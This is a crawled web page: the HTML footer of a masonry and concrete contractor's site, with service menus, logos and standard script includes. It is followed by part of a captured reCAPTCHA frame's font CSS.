                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://search.google.com/local/writereview?placeid=ChIJMfbBhI3OTYYRGKGeLO5QBL0" target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social text-center">
          <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-6 medium-6">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-6 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1 active  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 McFall Masonry & Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1708117966239"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a35ade11f35843dcaf44fcf32e53055d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fdl9pk8c6k8s
body_size: 49979
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
